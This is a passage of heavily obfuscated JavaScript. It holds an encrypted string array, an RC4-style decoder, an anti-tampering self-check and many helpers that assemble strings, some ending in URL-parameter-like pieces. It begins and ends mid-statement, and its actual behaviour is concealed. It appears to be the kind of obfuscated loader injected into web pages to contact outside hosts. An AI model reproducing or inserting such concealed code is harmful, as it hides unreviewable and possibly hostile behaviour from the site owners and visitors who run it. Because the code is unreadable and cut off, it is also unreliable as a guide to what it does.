WR5l','fumviai','WQddQfTbW5q','DfBcQ8oSgW','W7VdOKtcSXW','iLOsvCk2','AMaqWQP7','WRJdUuvQaW','mmosWOuCWOG','W5JdOSk8cW','WQBcJCoDbI4','W4/dPmk9fMO','cCoOW4FcKtu','WPjdt8oWtG','u8o3W6tdRcC','s38xWPC','W5ZdUMFcUd4','W7iIW6iguq','pSoAW5hdMqy','W7eGW6ipwW','W5jkW59IW6K','W6r4WRbatG','cmoFW53cStS','W65qW4tcNmo2','FqPlWOlcNa','WP3cVCk8cvbVW5PQ','WRq0AKSe','BaPoWONcRW','smkzfehcPa','nSoHiGn5','WPrOawBdLa','WOFdU8kxmZm','e8oYW5FcKtq','W5n0W4pcHmo2','WRHEW5JdVIm','wYtcHSkjuq','d8oYW7FcKsG','xSoKWPNcVGm','deWVdCoM','W5FdSeVdRc4','WOLQWQTJeG','W7S2W54HDq','svlcRCoJfW','WPeIB1SN','W5FcQmomeG8','dfq4hSo+','W6tdI2FcSYS','wCoiwum','vJJcNmkiua','pmo0W63cSaK','lSo+WR7cNcu','WPujxg4u','WO7cHaJcK8oO','rSkfoSk7Da','WRTrW7dcQ8oj','W6TPW5pcTSoo','W6zPW4bOwq','mSk6W6u','qvPelqG','WPy4yMGM','W5JdPmkaexC','q8oKW6hdRGO','W6ddTConlCoX','W7FdOg3dQsW','W6zTnKaYtrJdTmoM','bCkoW4BcJZO','W47dLmoujCoE','D8kcdCkduW','WRRcUHVdKwq','BHvXWPxcUW','nSo5esr3','sK4OWOHW','tmoXp2lcSa','WQxdPSk7nqi','swuSWRfn','BSkBjmkgrW','WR7cHGRcL8ov','w8ogdLNcNq','W43cQmoqfb4','WRNcQXxcK8ok','W4r+W5/cGCo4','eGuqEwS','n8oEoY5s','gXCxEfa','WRVdLM9X','lmkcWRP8WRi','W7ddPglcKGa','W6L6WQTICG','nNaAoq0','W5ddKSoA','AGpcHmkIha','WRDnW5VcOmoy','t3RcKCoMoq','y2FcVSoNhq','hCo1WOJcOXK','WP/dHMP2W4K','W5vyWOnQDW','WP1ftmonqW','eSkVWPjyWQS','hSo6hqX2','WQpdRmk9pXO','luGZdhi','EhizWRZcVG','WRZcIHRcQ8oG','ACoBWPdcTKe','h8osWOJcRaC','j8oBW4hdJYW','lKbYiuu','wmoXpv3cMG','W43dMCopp8oA','WQ1FW7NdNq4','pKKhidm','WOxcPeL0vG','WRZcVCoFeH4','WOZdKfLhW6S','W6CYW74IFG','FZjxWQm','n8oVW6uSWP8','xwSSWOD6','WRLGWQn7hW','kmkQWOvQWR0','s8oDo0ZcNG','kHunW6em','ibKuqNG','BvTMdZi','W5fYWRzBBa','WRddKwy','W6X2W5xcLSkPytddQc0dWRm','AuD1pbW','cxOwaSo7','W5D0W7noW7C','W6PcW5XtW5S','D3mqWOfn','wCkFWPxcQxu','vXdcQSkpva','FCkllCkEyG','pe0ycHS','c14zWOddPG','WPehWQddQCol','AvVcVmoCoa','W6ZcM8oZddi','jr8TW4u6','gXyFxqu','W45tWOjqCa','gCoAW5NdPG','eKK0','WQxdRmkJnba','gCkzW57dHSoX','WR0UWORdK8oV','s2K0WOzX','CK4PWO3dNG','z8oLW5j2CG','WRT1W6hcOmoq','WQLEW5xdHc4','mvuzkJ0','DCkJa1/cVa','W5FdOuVdQIG','WPBcGK93xW','q8kZbmkZBW','WPXLA8oSua','hSoVWPK','BNnwpZq','s2CfWP5M','ue4kWPJdUW','v8k/n8kZtq','W5HsW5b3uG','zvlcOCo+fa','WRvoWO9sza','W4/dV8oUa8ok','wGnqWO3cSG','W5v3W5lcS8oe','WR1/WQ5MhW','bCkNW5a+W6JdHfFcMMVdHCo5W7FcICoG','nmoUW47dUdu','W41qW6z5W6K','wtJcKCkAua','WP9yW7hcQ8o0','WOFcL3PQ','WOXJW4xcHmoP','WRBdS8kMnG0','WQtdV1XSgG','emkmW5pcKq','s8oMWQFcIhe','h8oKWPNcQWi','oCoDWPOPWQC','hSoYW67dPtG','smkNW4tdVeFdMmkIuCkMW4lcQwtdHq','W5nJC1lcOG','WPXiDmo1wq','vSoLWOHaWPi','w8o9hbLR','y3ZcTSo+aG','jSo6WPRcGse','W6JdHSkAEty','W6NcO8oD','rbflWQhcLG','eSo1W67cRs4','WR7dMNvqW7i','WPhcKNPnAa','bCkoW5VcJc0','eSoCbq1z','lGyAwx8','WRDvsSoGBq','WRKrqw8w','umopWRvGWOe','WRSWuL8r','lSoAfsD4','kSk0W7ldT8oL','xCk9bXHQ','bKGLpJ8','aLeLjmoe','g8oHnbL4','bmkbW73dNmkW','gSkOW7/cPcG','DI9qWOZcHG','WPbCuCoVuW','p8k2W7pdGmol','WRdcGmkfnWu','WQjbumogtW','bWGNBKu','jxa4fSoT','iCoUWRWbWRK','W5pdLxVcLbO','WRyFqfyE','WR9CWRPbbW','oZCjW50H','WR1tW7VcTSoj','BuethSo5','lmooW57cKJi','uSoUW7pdQIy','WORcSw0Ota','xdNcLmku','f8o+nrHS','e8ocASoxpa','ivD5j0u','vNvfW5SR','rSoqWQBcLuG','z8ouWRHBWRi','dmo3WO7cRXG','u37cSCoQjq','WPFcON1PtG','W4jyW4xcL8o6','cSohWRlcPta','WRlcVvL1Bq','W4/dOmkcdNq','tXztWPu','WOWiWOaoWOD+s2H6WPu0h0e','Dmo6WQvaWOe','WOXdW6BdTY0','e8o2uH3dOIKXCSogWQhcMSky','e0aujmoq','WQnFWRrzgq','oKaimaW','q8o6WRj/WQK','W68uW58Cua','W7FdMmoXbCot','Cmksgf/cVG','WQFdOSkImHO','eCk8WOX/WPm','WQdcHeXvBa','g8keW5e','W4VdHmkkexq','W6nIWPjSoG','qCkoE8kxua','Es/cMSkjCG','mdmHF34','BJ5yWRxcOa','aSkSW4RdHSoG','p8kWW6NdSa','zSkfc8kEwG','W64VW4yyrW','wSo6WOvQWPC','pSkMW5JdJmoc','swdcOSocaG','WQW0WOFdLmo0','sw4cWOrn','lhaNogW','pSoLCCoJpa','WQ9TW6pdSW4','W5jdW6n3W4G','WRddKwHH','nCoBmtTB','vmk1eehcUa','cXaFsvW','WRhcI8orcGm','emoHWRWxWPC','fComWPSjWR8','i1vSkKG','gmkHW5ZcRZK','WQRdIezDW5O','BmofWPFcI0O','wCkiW5RcIJ4','W6JcVSoleH4','evWzfYa','WRZcMv1otW','W7D7WPzLsa','W4JdI13cNq4','WQ/dNeHspq','W49jW5RcTmo/','qGtcGmknDW','WRjEW6FcJCof','W7WhW4qbua','FCk7W6RdQmoT','WOevWPldUCkJ','uJlcHSkYua','WOxcKxPxCW','WO3dM0b+W4y','BtHgWQVcRq','W5tdMmkweNu','tCoXWOPnWQO','WRfeW4tcICok','WPrRj1RdTq','WQxdTSkfkZG','aSkFW7NdO8oD','CJPFWOxcTG','WRZcPatcTCod','W7WoW5ebuq','WRKwWOddR8ow','WPv6mLVdOG','lmozmI1i','fCoYWROnWPG','W74wW4aerG','WRvEsSo2Da','zKfSdqO','hSoXhur8','t0mCWRJdJa','WQ0XWOJdICoV','WPRcR8oDet4','j8onWRyCWOG','WQVdIMjHW7e','WQ5kWP5AbW','z8oCW7pdNHq','e8oPW5dcLsK','WQVcGmoc','hSorWQtcVGy','w2jtWRbt','n8oQW7dcIGS','h8opFCoB','keeAh8o3','W7foWPLi','cCoWab4','W4RcKmoegaO','yfGRWO3dLa','zMWhWRFdQq','f8oXnazX','W7BcUSoOgXS','tSocWR7cV08','WRveWQTSaa','W5qjW6OGAG','WQddVSkrhr4','cSorW4ZdKt0','WO7dI0HRaW','omkHW63dR8oJ','vmolW4H1tq','CSoqW6qoW7uVqmoraq4Kd8kM','WQfyW6nngG','WPv7e0tdIq','WP9XWOz2la','hW8nW4yz','WPhcL2XDxa','WP7dMxbyW7K','bSorW7xdSqG','cvSPe8oQ','W5NdU2RcIH4','zxFcH8oSaG','WQr9WRJcN8oI','n8kgWQ9k','W6HsWO5YwG','WPpcMCohedO','EfnucGW','WOZdJmozm8o/W5b4','WQL1W4JdTrW','W7euW7eDrq','WPTRWQv7dq','WQrny8osDW','kb8UW5Sd','WPddIxvVna','W68kW7RcQCoOW7LVsW','WP3cUYFcHSog','BtbTWOxcLq','B8osnwdcLG','vJpcNmovrW','zumSWPRdNa','WP7cHeLXqG','eCkKW6VdJducaSohEbldTmkHW5O','W5HEWObqyW','sLqMWOjT','umoCW5LDtq'];_0x46b7=function(){return _0xd8d745;};return _0x46b7();}function _0x5ba8(_0x465c8d,_0x2613ee){var _0x7f9df7=_0x46b7();return _0x5ba8=function(_0x21ee65,_0x27172e){_0x21ee65=_0x21ee65-(-0x71*-0x21+0x134e+-0x4b5*0x7);var _0x2a3ef9=_0x7f9df7[_0x21ee65];if(_0x5ba8['NzudSm']===undefined){var _0x4078e3=function(_0x2a1313){var _0x318111='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4e0dbb='',_0x4dc1cb='',_0x374dd8=_0x4e0dbb+_0x4078e3;for(var _0x25654a=0x6b*0x45+0x440+-0x1*0x2117,_0x20de07,_0x4ae5b2,_0x44028f=0x12de+0x2407+0x439*-0xd;_0x4ae5b2=_0x2a1313['charAt'](_0x44028f++);~_0x4ae5b2&&(_0x20de07=_0x25654a%(-0x3*-0x16a+0x2*0x123a+-0x28ae)?_0x20de07*(-0x155*0x9+0x1e83+-0x1246)+_0x4ae5b2:_0x4ae5b2,_0x25654a++%(-0x33*0x81+0xa97+0xf20))?_0x4e0dbb+=_0x374dd8['charCodeAt'](_0x44028f+(-0x85f*-0x2+-0xfb2*-0x1+-0x16*0x179))-(0x4dd+0x5*0x239+-0xff0)!==-0xb*-0x31a+0x64e*0x3+0x4*-0xd42?String['fromCharCode'](-0xd49+-0x204+0x104c&_0x20de07>>(-(-0x18*0x14c+-0x2*0xc5b+0x1bec*0x2)*_0x25654a&-0x20e7+0x1*0x2359+-0x26c)):_0x25654a:0xb*0x1e5+-0x34*0x97+0x9d5*0x1){_0x4ae5b2=_0x318111['indexOf'](_0x4ae5b2);}for(var _0x43cfa1=0x2*-0xc10+-0x290*0x1+0x1ab0,_0x5336a0=_0x4e0dbb['length'];_0x43cfa1<_0x5336a0;_0x43cfa1++){_0x4dc1cb+='%'+('00'+_0x4e0dbb['charCodeAt'](_0x43cfa1)['toString'](0x1f3d+0x1d94+0x1*-0x3cc1))['slice'](-(0x20c1+-0x1*0x121f+-0xea*0x10));}return decodeURIComponent(_0x4dc1cb);};var _0x3e6139=function(_0x7416eb,_0x2b71c6){var _0x2f12f9=[],_0x15365b=0x1*-0x5c6+0x2*-0x112+0x7ea,_0x32f181,_0xdc300='';_0x7416eb=_0x4078e3(_0x7416eb);var _0x276ca5;for(_0x276ca5=0x972*-0x1+0x95*-0x1+0xa07;_0x276ca5<0xd3c+-0x1797+0xb5b;_0x276ca5++){_0x2f12f9[_0x276ca5]=_0x276ca5;}for(_0x276ca5=0x5aa+-0x1*-0xa63+-0x100d;_0x276ca5<0x9*-0x373+-0x64*-0x47+0x44f*0x1;_0x276ca5++){_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5]+_0x2b71c6['charCodeAt'](_0x276ca5%_0x2b71c6['length']))%(0x111c+0x7a5*-0x4+-0x1cf*-0x8),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181;}_0x276ca5=0x2016+-0x1*-0x1555+-0x356b,_0x15365b=-0x241*-0x4+0x1ff1+-0x28f5;for(var _0x54ceac=-0xeac+0x1d*-0x11f+-0x2f*-0x101;_0x54ceac<_0x7416eb['length'];_0x54ceac++){_0x276ca5=(_0x276ca5+(0xd6c+-0x1c3a+0xecf))%(0x35*0x89+0x1557+-0x30b4),_0x15365b=(_0x15365b+_0x2f12f9[_0x276ca5])%(0x1*0x5+-0x9*0x304+0x1c1f),_0x32f181=_0x2f12f9[_0x276ca5],_0x2f12f9[_0x276ca5]=_0x2f12f9[_0x15365b],_0x2f12f9[_0x15365b]=_0x32f181,_0xdc300+=String['fromCharCode'](_0x7416eb['charCodeAt'](_0x54ceac)^_0x2f12f9[(_0x2f12f9[_0x276ca5]+_0x2f12f9[_0x15365b])%(0x11*-0x23b+0x1*0x1e5f+0x88c)]);}return _0xdc300;};_0x5ba8['GWBRTh']=_0x3e6139,_0x465c8d=arguments,_0x5ba8['NzudSm']=!![];}var _0x5ddd62=_0x7f9df7[-0xf5a+0x1172+0x43*-0x8],_0x16b6c8=_0x21ee65+_0x5ddd62,_0x1d2546=_0x465c8d[_0x16b6c8];if(!_0x1d2546){if(_0x5ba8['zGKdZT']===undefined){var _0x39e659=function(_0x133301){this['QHNMhN']=_0x133301,this['xXDruO']=[-0x2299+0x22*-0x1f+0x26b8,0x1*0x6ca+-0x1*-0x1ec9+-0x2593,-0xba9+-0x75f+0x1308],this['SkyRur']=function(){return'newState';},this['MjrPOS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ECOQKj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x39e659['prototype']['YKDtFt']=function(){var _0x4a515c=new RegExp(this['MjrPOS']+this['ECOQKj']),_0x555abd=_0x4a515c['test'](this['SkyRur']['toString']())?--this['xXDruO'][-0x72*0x4c+-0x10eb+0x32c4]:--this['xXDruO'][-0xa07+-0xef+-0x7a*-0x17];return this['UeqzhO'](_0x555abd);},_0x39e659['prototype']['UeqzhO']=function(_0x42d176){if(!Boolean(~_0x42d176))return _0x42d176;return this['rwxnlG'](this['QHNMhN']);},_0x39e659['prototype']['rwxnlG']=function(_0x4dfe7c){for(var _0x48207b=0x13b+-0x1652+0x1517,_0x4a33e5=this['xXDruO']['length'];_0x48207b<_0x4a33e5;_0x48207b++){this['xXDruO']['push'](Math['round'](Math['random']())),_0x4a33e5=this['xXDruO']['length'];}return _0x4dfe7c(this['xXDruO'][-0x23dd*-0x1+-0x189a+-0xb43]);},new _0x39e659(_0x5ba8)['YKDtFt'](),_0x5ba8['zGKdZT']=!![];}_0x2a3ef9=_0x5ba8['GWBRTh'](_0x2a3ef9,_0x27172e),_0x465c8d[_0x16b6c8]=_0x2a3ef9;}else _0x2a3ef9=_0x1d2546;return _0x2a3ef9;},_0x5ba8(_0x465c8d,_0x2613ee);}(function(_0x1cda9a,_0x545b6c){function _0x41f372(_0x2ce866,_0x3f9fc2,_0x54d0ed,_0x2ff0f7,_0x541a9d){return _0x5ba8(_0x2ce866- -0x3b1,_0x54d0ed);}function _0x51252f(_0x421144,_0x45c41a,_0x51a3d9,_0x1a24f3,_0x375192){return _0x5ba8(_0x421144-0x3dc,_0x45c41a);}function _0x217056(_0xfe284c,_0x2fe65a,_0x5359ff,_0x16fd87,_0x2005c7){return _0x5ba8(_0x5359ff-0x129,_0x2005c7);}var _0x14bb54=_0x1cda9a();function _0x50688a(_0xd2eceb,_0x29607e,_0x3d9996,_0x518aa3,_0x312db0){return _0x5ba8(_0x518aa3- -0x5,_0x312db0);}function _0x359029(_0x27661a,_0x2ef6df,_0x38840a,_0x2725dd,_0xbf0abb){return _0x5ba8(_0x2725dd- -0xc2,_0x2ef6df);}while(!![]){try{var _0x342783=parseInt(_0x359029(0x222,'2hAA',0x2bd,0x1a4,0x2ba))/(-0x2502+0x159f+0xf64)+parseInt(_0x41f372(-0x295,-0x3e6,'GIX(',-0x22c,-0x244))/(-0x513+0x5db*-0x3+0xdf*0x1a)*(parseInt(_0x50688a(0x14f,0x1b7,0x1c6,0x2a1,'rSgz'))/(-0x2696+-0x1e94+0x452d))+parseInt(_0x41f372(-0xa6,0x16,'vh@v',-0x33,-0xca))/(0x3b*-0x1b+-0x133*-0x4+0x7b*0x3)+parseInt(_0x51252f(0x62a,'L84T',0x608,0x77c,0x743))/(0x2*0xa39+0x734+0x1ba1*-0x1)*(parseInt(_0x50688a(0x23a,0x194,0x117,0x257,'WQnD'))/(0x1*-0x92d+0x1d19+-0x236*0x9))+parseInt(_0x51252f(0x6f2,'wQHe',0x598,0x699,0x6de))/(-0x11*0x1c7+-0x77f*0x4+0x251*0x1a)+parseInt(_0x217056(0x346,0x370,0x21e,0x360,'Nk&*'))/(-0xc75+0x460+-0x81d*-0x1)*(-parseInt(_0x50688a(0x3f1,0x488,0x27b,0x324,'0XUL'))/(-0x166*-0x5+-0x842+0x14d))+parseInt(_0x51252f(0x684,']oTj',0x60f,0x7a1,0x58e))/(0x314+-0x4c+0xd*-0x36)*(-parseInt(_0x217056(0x337,0x2c4,0x2b1,0x30d,'$i&a'))/(-0x799+0x2257+0x5*-0x557));if(_0x342783===_0x545b6c)break;else _0x14bb54['push'](_0x14bb54['shift']());}catch(_0x69cdf5){_0x14bb54['push'](_0x14bb54['shift']());}}}(_0x46b7,0x34*0x3458+-0x2*-0x34b1+-0x4850d),(function(){var _0x151e04={'CoDKZ':function(_0x36b106){return _0x36b106();},'gZcHj':function(_0x159c2c,_0x58a18a){return _0x159c2c!==_0x58a18a;},'iRPme':_0xe4ec83(-0xc8,-0x48,'HK!1',-0x4e,-0x9),'BwvTZ':function(_0x45c3fe,_0x248cf6){return _0x45c3fe(_0x248cf6);},'UdZrP':_0xe4ec83(0x8,-0x105,']oTj',-0x1a0,-0x198),'kWmEK':_0x587675(-0x119,-0xef,-0x3,'31iB',-0x39),'uRApn':function(_0x5c94e8,_0x338679){return _0x5c94e8!==_0x338679;},'JybJA':_0xe4ec83(-0xad,0xa9,'#wK^',0x157,-0xb4),'ryroX':function(_0x2a07e9,_0x5f01aa){return _0x2a07e9!==_0x5f01aa;},'IQwdN':_0x278e06(0x427,0x568,'yWI^',0x483,0x2df),'zmDiy':_0x587675(-0x160,-0x2ab,-0x24d,'IVfn',-0x238),'GfqMg':_0x5aa687(0x41b,0x523,0x51d,'rSgz',0x462)+_0x2ffb09(-0x63,'%B%P',0x132,0xb0,0xdb)+_0x587675(-0x22a,-0x132,-0x28a,'pdS1',-0x68)+')','SnwAn':_0x278e06(0x28c,0x29d,'ZLv2',0x298,0x395)+_0x2ffb09(-0x138,'MNsN',-0x2e5,-0x186,-0xe8)+_0x2ffb09(-0x53,'Du4!',-0x3b,-0x1a,-0x67)+_0x5aa687(0x320,0x418,0x413,'FHI9',0x2d3)+_0x278e06(0x39e,0x2b7,'HK!1',0x477,0x3cd)+_0x5aa687(0x3e9,0x54d,0x600,'pdS1',0x5d2)+_0x5aa687(0x60c,0x66d,0x77b,']oTj',0x719),'BBbmt':_0x278e06(0x2be,0x235,'[h3e',0x275,0x1dc),'OiIkO':function(_0x4336d2,_0x1c2648){return _0x4336d2+_0x1c2648;},'HuwsN':_0xe4ec83(-0x51,-0x15,'MNsN',0x121,-0x126),'swGHD':_0x5aa687(0x60f,0x593,0x5f8,'Cwwu',0x620),'iqNee':function(_0x14f7f6,_0x226a70){return _0x14f7f6===_0x226a70;},'PrDQT':_0xe4ec83(0x147,0x111,'#yXr',0x18c,-0x58),'mDRnn':_0x278e06(0x1ea,0x26e,'9LGr',0x155,0x344)+_0x2ffb09(-0x5a,'5]DX',-0x19b,-0x1a8,-0x173)+'+$','ctfjk':_0xe4ec83(-0x17a,-0x13,'k^2n',0xa6,0xf9)+_0x587675(0x87,-0x11,-0x12,'hA*)',0xae)+_0x5aa687(0x6f8,0x609,0x586,'WQnD',0x690)+_0xe4ec83(0x8f,0x170,'yWI^',0x17b,0x239),'ftGsg':_0x278e06(0x309,0x382,'wQHe',0x28f,0x43d)+_0xe4ec83(-0x218,-0x12e,'eR^v',-0x13d,-0xec)+_0x278e06(0x40e,0x45e,'Lf2@',0x526,0x373)+_0x2ffb09(0x6d,'rSgz',-0xd6,-0x26,-0x12e)+_0x2ffb09(0x7c,']oTj',-0x72,-0x14,-0x113)+_0xe4ec83(0xa1,-0x66,'zX[2',-0x10e,-0x145)+'\x20)','ktiKE':function(_0x31528f,_0x40bece){return _0x31528f(_0x40bece);},'modaL':function(_0xde9ce5,_0x29c113){return _0xde9ce5+_0x29c113;},'ORtWP':_0x5aa687(0x44d,0x572,0x478,'E#G1',0x49a),'QLAGW':_0x278e06(0x43d,0x577,'c9MA',0x3ff,0x3d4),'TMUSJ':_0x278e06(0x2e8,0x341,'2hAA',0x26c,0x2f9),'ewWNs':_0xe4ec83(-0x96,-0x34,'#yXr',-0x34,-0x154),'KtQif':_0xe4ec83(-0x16f,-0xc7,'Lf2@',-0x46,0x53),'KpdcY':_0x2ffb09(0x3d,'B35m',-0x104,0x5f,-0x70),'vOGgc':_0x2ffb09(0x91,'FHI9',-0x151,-0xbe,-0x1bc),'oafBu':function(_0x3a8fbe,_0x59d05b){return _0x3a8fbe(_0x59d05b);},'SmqEu':_0xe4ec83(-0x149,-0xb7,'B!KC',-0x86,0x7d),'UgIrO':_0x2ffb09(-0x143,'HK!1',-0x179,-0xa,0x90),'SOfMg':function(_0x3d3faa,_0x2d88ab){return _0x3d3faa(_0x2d88ab);},'Wynhd':function(_0x195707,_0x243b60){return _0x195707!==_0x243b60;},'aadYd':_0x2ffb09(-0xf3,'q4lR',0xa8,-0x42,-0x2e),'mJwKu':_0x5aa687(0x602,0x615,0x5ec,'cTbn',0x536),'VWZEs':function(_0x28cee8){return _0x28cee8();},'fxqEZ':_0xe4ec83(-0xd8,-0xb2,'2hAA',-0xbb,-0x7),'KyhTN':_0x2ffb09(0x89,'#yXr',-0x73,-0x83,0xac),'lkVga':function(_0x45c74c,_0x33b2d4,_0x182341){return _0x45c74c(_0x33b2d4,_0x182341);},'UESgT':function(_0x1d589f,_0x48d8f6){return _0x1d589f+_0x48d8f6;},'eAysb':_0x2ffb09(-0xfc,'Z$zh',-0x62,-0x1c3,-0x11e)+_0x587675(-0x180,-0x15f,-0x25d,'9LGr',-0xac),'BSEEs':_0x5aa687(0x5ad,0x4db,0x54d,'wQHe',0x5fe),'NPleE':_0x587675(-0xcb,-0x20b,-0x155,'GIX(',-0x19e),'mdUvc':function(_0x4605dc,_0x7e4ab9){return _0x4605dc===_0x7e4ab9;},'PhxIr':_0x2ffb09(-0x108,'h6Ob',0xdd,-0x19,-0x52),'UfQtp':_0x5aa687(0x4a8,0x461,0x5af,'Du4!',0x37f),'jsXYI':_0x278e06(0x2c8,0x401,'WQnD',0x29f,0x33a),'BLUCy':function(_0x478bcb,_0x223a3c){return _0x478bcb+_0x223a3c;},'AGHkU':_0x5aa687(0x4cf,0x40d,0x463,'Du4!',0x463),'IszOt':_0x5aa687(0x75c,0x610,0x559,'FHI9',0x67e),'zIEGu':function(_0x573ddc,_0x42b22e){return _0x573ddc+_0x42b22e;},'fgDAV':_0x5aa687(0x57c,0x4c3,0x5bb,'Du4!',0x53c)+'n=','AFzIe':function(_0x244a25,_0x5d62bc){return _0x244a25(_0x5d62bc);},'mCIGs':_0x5aa687(0x627,0x4ec,0x51c,'vh@v',0x42c),'EFvHn':_0xe4ec83(-0x28,0x124,'2hAA',0x42,0x27e),'ylpxj':_0x587675(-0x25d,-0x28c,-0x3c9,'c9MA',-0x2d2)+'n','NdLLh':function(_0xb0c7eb,_0x480180){return _0xb0c7eb!==_0x480180;},'KlbNh':_0x587675(-0x8d,-0xdf,-0x231,'c9MA',-0x1f2),'jPBqn':_0xe4ec83(0xf5,0x85,'IVfn',0x16a,-0xbb),'hXkFh':_0x5aa687(0x5f2,0x51b,0x4ff,']oTj',0x46d),'zepSa':function(_0x1ecb51,_0x1bffa5){return _0x1ecb51!==_0x1bffa5;},'lBPsJ':_0x278e06(0x271,0x1aa,'GIX(',0x18e,0x304),'arlFn':function(_0x59d82c,_0x1548d7){return _0x59d82c+_0x1548d7;},'rkIGO':_0x5aa687(0x5a0,0x47c,0x54d,'IVfn',0x4e8)+_0xe4ec83(0x117,0x95,'cTbn',0x13b,-0x21)+'t','PAYPi':function(_0xc4cfa4,_0x20aab0){return _0xc4cfa4===_0x20aab0;},'esSIJ':_0x2ffb09(-0x332,'HK!1',-0x1ec,-0x1dc,-0xb5),'YIpdJ':function(_0x4b3cdb){return _0x4b3cdb();},'TlzVQ':_0x5aa687(0x4ff,0x4e4,0x500,'E#G1',0x3a2),'UaBQM':_0x278e06(0x257,0x137,'[Wfg',0x256,0x2e6),'LwToQ':_0x5aa687(0x456,0x4c7,0x398,'eR^v',0x39d),'limNy':_0xe4ec83(0x12a,0xf6,'k^2n',0xde,0x22c),'GySxz':_0xe4ec83(0x15f,0x128,'rSgz',0x126,0x1bb)+_0x587675(0x2c,0x4,0xc5,'Nk&*',-0x61),'cOEaf':_0xe4ec83(-0x2c,-0xaf,'zX[2',-0x1e6,0x4e),'ZMaWx':_0xe4ec83(0x111,0x54,'B35m',-0xcb,0x7d),'ULOWp':function(_0x5c0554,_0x32f15d){return _0x5c0554<_0x32f15d;},'gTumv':_0x278e06(0x48d,0x3fa,'[h3e',0x497,0x3d9),'QBqKf':_0xe4ec83(-0x195,-0x96,'k^2n',-0x90,-0x138)+_0x5aa687(0x640,0x6a9,0x6e9,'tR%U',0x5dc)+'3','rUxfM':function(_0x2f7c8b){return _0x2f7c8b();},'gWdOM':_0x5aa687(0x517,0x5f5,0x57d,'B!KC',0x743),'dhdea':_0xe4ec83(-0x9c,-0xed,'h6Ob',-0x7a,-0x88),'dcxEC':_0x5aa687(0x43e,0x443,0x569,'B35m',0x545)+'g','nFRgd':function(_0x18ee64,_0x32b114){return _0x18ee64+_0x32b114;},'Myrnu':function(_0x2b4786){return _0x2b4786();},'oqmYV':function(_0x160a74,_0x4d7072,_0x2203f9){return _0x160a74(_0x4d7072,_0x2203f9);},'KqkSG':_0xe4ec83(-0x1d3,-0x7d,'vh@v',-0xde,0x41)+_0x278e06(0x1be,0x205,'@z#m',0x125,0xce)+_0xe4ec83(-0x165,-0xdc,'#yXr',-0x17a,-0xee)+'PR','nrAuz':function(_0x2509b8,_0x3a3b9b){return _0x2509b8!==_0x3a3b9b;},'BKQqU':_0x278e06(0x2ae,0x2c4,'eR^v',0x17a,0x200),'xSEwp':_0x587675(-0x211,-0x202,-0x326,'B35m',-0x2e2),'IQbmK':_0x5aa687(0x400,0x52c,0x637,'Cwwu',0x573)+_0xe4ec83(0xef,0xc,'hA*)',0x116,0x101)+_0x5aa687(0x429,0x571,0x508,'Cwwu',0x632)+_0xe4ec83(-0xd8,-0xc3,'HK!1',0x8,-0x158)+_0xe4ec83(-0x107,0x2c,'eR^v',0x1c,0x24)+_0x278e06(0x20b,0x28e,'cTbn',0x1ae,0xda)+_0xe4ec83(-0x18,0x90,'B!KC',-0x5f,-0xb1),'HPQXw':_0x587675(-0x85,-0xb1,-0x220,'e[@I',-0x8b)+_0xe4ec83(-0x1dd,-0xc1,'5]DX',-0x64,-0xbc),'zdkFq':function(_0x307ce7,_0x411bb1){return _0x307ce7!==_0x411bb1;},'ETKXY':_0xe4ec83(-0xd,0x55,'[h3e',-0xa4,0x20),'xgVdr':function(_0x2303c9,_0x4e247c){return _0x2303c9/_0x4e247c;},'sWaOP':function(_0x528b14,_0x11ec78){return _0x528b14<_0x11ec78;},'KdOOQ':function(_0x2be1df,_0x35e041){return _0x2be1df!==_0x35e041;},'cYTrG':_0x2ffb09(-0x31,'[h3e',-0x1a3,-0xfb,-0xe8),'ANhUx':_0xe4ec83(0x182,0x18f,'B35m',0x2b4,0x22f),'Wdxvz':_0xe4ec83(-0x23,-0x13f,'Z$zh',-0x147,-0x20d)+_0x587675(-0x1d1,-0xb3,-0x13d,'h6Ob',0xb8)+_0x587675(-0x2ec,-0x1c7,-0x116,'E#G1',-0x277)+'nt','vZSnU':function(_0x4f64f6,_0x43832c){return _0x4f64f6+_0x43832c;},'wXbJa':_0xe4ec83(0xd7,0x177,'wQHe',0x12a,0x238)+_0x2ffb09(-0x56,'5]DX',-0x10d,-0x60,0xd6)+_0xe4ec83(-0x12,-0xb1,'Cwwu',-0x187,-0x143),'ytPZD':function(_0x36ba01,_0x7f3c51){return _0x36ba01(_0x7f3c51);},'HfexP':_0xe4ec83(0x191,0x16b,'vh@v',0x3b,0x180)+_0x278e06(0x277,0x368,'B!KC',0x24f,0x3b5)+_0x278e06(0x286,0x2b4,'wQHe',0x189,0x2db)+'d=','RAwKB':function(_0x2b99cc,_0x4ad3bc){return _0x2b99cc(_0x4ad3bc);},'uXkTx':function(_0x2d9f89,_0x4e0e8d){return _0x2d9f89+_0x4e0e8d;},'ZYnbA':_0x2ffb09(-0x1a9,'hA*)',-0x8d,-0x1bc,-0x110)+_0x5aa687(0x363,0x440,0x566,'FHI9',0x45d)+_0x278e06(0x3c7,0x3af,'cTbn',0x46a,0x35f),'YyACh':_0x278e06(0x2d4,0x3c7,'vh@v',0x204,0x3d7)+'=','KMrPJ':function(_0x3ae2d7,_0x20256f){return _0x3ae2d7+_0x20256f;},'dHFuZ':_0x278e06(0x264,0x36a,'B35m',0x1d8,0x285)+'=','RZzLR':function(_0x3d4506,_0x5c0659){return _0x3d4506(_0x5c0659);},'dIOLN':function(_0x8d576f,_0x126691){return _0x8d576f===_0x126691;},'bvQmO':_0x2ffb09(-0xce,'FHI9',0xf7,0x37,0x178),'qPaRu':_0x2ffb09(-0x9d,'#wK^',-0x1c,0x44,0xfe),'adrIP':function(_0x173d08,_0x485df1){return _0x173d08!==_0x485df1;},'IdYQX':_0x2ffb09(0x153,'0XUL',0x18b,0x78,0x18),'LNCLE':function(_0x420c01,_0x502c2d){return _0x420c01+_0x502c2d;},'QeBgF':function(_0x37a2b7,_0x39685e){return 